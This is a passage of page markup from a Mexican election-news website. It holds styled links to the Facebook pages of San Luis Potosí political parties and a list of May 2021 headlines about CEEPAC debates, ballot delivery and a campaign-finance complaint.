				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-12-2.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_18{
					padding-bottom: 220px;
				}.tdi_18 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_18 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_18 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_18{
					padding-bottom: 200px;
				}.tdi_18 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_18 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_18 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/pri.sanluispotosi" target="_blank" ></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_19 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_19 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_19{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_20 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_20:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-14-1.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_20{
					padding-bottom: 220px;
				}.tdi_20 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_20 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_20{
					padding-bottom: 200px;
				}.tdi_20 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_20 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_20 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/PANSLP" target="_blank" ></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_21 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_21 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_21{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_22 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_22:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-16-1.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_22{
					padding-bottom: 220px;
				}.tdi_22 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_22 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_22{
					padding-bottom: 200px;
				}.tdi_22 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_22 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_22 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/NASanLuis" target="_blank" ></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_23 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_23 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_23{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_24 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_24:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-17-1.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_24{
					padding-bottom: 220px;
				}.tdi_24 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_24 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_24{
					padding-bottom: 200px;
				}.tdi_24 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_24 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_24 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/MovCiudadanoSLP" target="_blank" ></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_25 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

.tdi_25{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_25 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_25{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_26 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_26:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-11-1.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_26{
					padding-bottom: 220px;
				}.tdi_26 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_26 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26{
					padding-bottom: 200px;
				}.tdi_26 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_26 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_26 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/ConcienciaPopularSLP" target="_blank" ></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_27 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_27 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_27{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_28 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_28:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-13-1.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_28{
					padding-bottom: 220px;
				}.tdi_28 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_28 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_28{
					padding-bottom: 200px;
				}.tdi_28 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_28 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_28 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/PRDSanLuisP" target="_blank" ></a></div></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_33" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_34 .tdm-title-line{
					width: 180px;
				
					height: 49px;
				}.tdi_34 .tdm-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_34"><h3 class="tdm-title tdm-title-md">Ultimas Noticias </h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_12 tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-3"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"ajax_pagination":"infinite","category_id":"21","block_type":"td_block_12","separator":"","custom_title":"","custom_url":"","block_template_id":"","m11_tl":"","m11_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_12";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "14";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/29/realiza-ceepac-ultimo-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" class="td-image-wrap " title="Realiza Ceepac último debate entre candidatos a la gubernatura" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Realiza Ceepac último debate entre candidatos a la gubernatura" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/debate-ceepa3-324x235.jpeg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/29/realiza-ceepac-ultimo-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" title="Realiza Ceepac último debate entre candidatos a la gubernatura">Realiza Ceepac último debate entre candidatos a la gubernatura</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-29T12:14:02-06:00" >29/05/2021</time></span>                    <span class="td-module-comments"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/29/realiza-ceepac-ultimo-debate-entre-candidatos-a-la-gubernatura/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
* En el ejercicio democrático, se abordó la temática de Desarrollo de Pueblos originarios, producto de 9 planteamientos realizados por las comunidades



El Consejo Estatal Electoral y de Participación Ciudadana (CEEPAC), realizó el día de hoy el Debate...                </div>

                <div class="td-read-more">
                    <a href="https://eleccionescodigosanluis.com/index.php/2021/05/29/realiza-ceepac-ultimo-debate-entre-candidatos-a-la-gubernatura/">Leer más</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/27/con-exito-realizan-debate-entre-candidatos-a-la-alcaldia-de-matehuala/" rel="bookmark" class="td-image-wrap " title="Con éxito realizan debate entre candidatos a la alcaldía de Matehuala" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Con éxito realizan debate entre candidatos a la alcaldía de Matehuala" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/debate-matehuala-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/27/con-exito-realizan-debate-entre-candidatos-a-la-alcaldia-de-matehuala/" rel="bookmark" title="Con éxito realizan debate entre candidatos a la alcaldía de Matehuala">Con éxito realizan debate entre candidatos a la alcaldía de Matehuala</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T09:23:41-06:00" >27/05/2021</time></span>                    <span class="td-module-comments"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/27/con-exito-realizan-debate-entre-candidatos-a-la-alcaldia-de-matehuala/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
* Con la presencia de 5 candidatas y candidatos, el medio Oye 105.5 FM y el Consejo Estatal Electoral y de Participación Ciudadana (CEEPAC) se unieron para organizar el debate público



Con la presencia de...                </div>

                <div class="td-read-more">
                    <a href="https://eleccionescodigosanluis.com/index.php/2021/05/27/con-exito-realizan-debate-entre-candidatos-a-la-alcaldia-de-matehuala/">Leer más</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/18/llama-el-ceepac-a-la-civilidad-y-la-no-violencia-entre-partidos-politicos/" rel="bookmark" class="td-image-wrap " title="Llama el Ceepac a la civilidad y la no violencia entre partidos políticos" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="ceepac" title="Llama el Ceepac a la civilidad y la no violencia entre partidos políticos" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/ceepac-324x235.jpeg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/18/llama-el-ceepac-a-la-civilidad-y-la-no-violencia-entre-partidos-politicos/" rel="bookmark" title="Llama el Ceepac a la civilidad y la no violencia entre partidos políticos">Llama el Ceepac a la civilidad y la no violencia entre partidos políticos</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T17:16:12-06:00" >18/05/2021</time></span>                    <span class="td-module-comments"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/18/llama-el-ceepac-a-la-civilidad-y-la-no-violencia-entre-partidos-politicos/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
* El Organismo Electoral pidió a las personas candidatas procurar el respeto a la dignidad de las personas y a privilegiar durante esta última etapa de campañas



El Consejo Estatal Electoral y de Participación Ciudadana&nbsp;(CEEPAC),...                </div>

                <div class="td-read-more">
                    <a href="https://eleccionescodigosanluis.com/index.php/2021/05/18/llama-el-ceepac-a-la-civilidad-y-la-no-violencia-entre-partidos-politicos/">Leer más</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/15/arriba-a-slp-boletas-para-la-jornada-electoral/" rel="bookmark" class="td-image-wrap " title="Arriba a SLP boletas para la jornada electoral" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Arriba a SLP boletas para la jornada electoral" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/boletas-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/15/arriba-a-slp-boletas-para-la-jornada-electoral/" rel="bookmark" title="Arriba a SLP boletas para la jornada electoral">Arriba a SLP boletas para la jornada electoral</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-15T11:23:51-06:00" >15/05/2021</time></span>                    <span class="td-module-comments"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/15/arriba-a-slp-boletas-para-la-jornada-electoral/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Provenientes de la bodega central, viajan camiones que trasladan cerca de 19 toneladas de material electoral



Durante jueves y viernes, han llegado los camiones que transportan las boletas y el material electoral que se utilizará...                </div>

                <div class="td-read-more">
                    <a href="https://eleccionescodigosanluis.com/index.php/2021/05/15/arriba-a-slp-boletas-para-la-jornada-electoral/">Leer más</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/11/coalicion-si-por-san-luis-denuncia-a-ricardo-gallardo-por-tarjeta-la-cumplidora/" rel="bookmark" class="td-image-wrap " title="Coalición Sí Por San Luis denuncia a Ricardo Gallardo por tarjeta &#8220;la cumplidora&#8221;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="ine-ricardo-gallardo" title="Coalición Sí Por San Luis denuncia a Ricardo Gallardo por tarjeta &#8220;la cumplidora&#8221;" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/ine-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/11/coalicion-si-por-san-luis-denuncia-a-ricardo-gallardo-por-tarjeta-la-cumplidora/" rel="bookmark" title="Coalición Sí Por San Luis denuncia a Ricardo Gallardo por tarjeta &#8220;la cumplidora&#8221;">Coalición Sí Por San Luis denuncia a Ricardo Gallardo por tarjeta &#8220;la cumplidora&#8221;</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T13:22:44-06:00" >11/05/2021</time></span>                    <span class="td-module-comments"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/11/coalicion-si-por-san-luis-denuncia-a-ricardo-gallardo-por-tarjeta-la-cumplidora/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
*También se solicitará que en uso de sus facultades la Fiscalía General de la República atraiga el caso.



La Coalición “Sí por San Luis Potosí” denunció ante la Unidad Técnica de Fiscalización del Instituto Nacional...                </div>

                <div class="td-read-more">
                    <a href="https://eleccionescodigosanluis.com/index.php/2021/05/11/coalicion-si-por-san-luis-denuncia-a-ricardo-gallardo-por-tarjeta-la-cumplidora/">Leer más</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td_ajax_infinite" id="next-page-tdi_35" data-td_block_id="tdi_35"> </div><div class="td-load-more-wrap td-load-more-infinite-wrap" id="infinite-lm-tdi_35"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="load_more" id="next-page-tdi_35" data-td_block_id="tdi_35">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
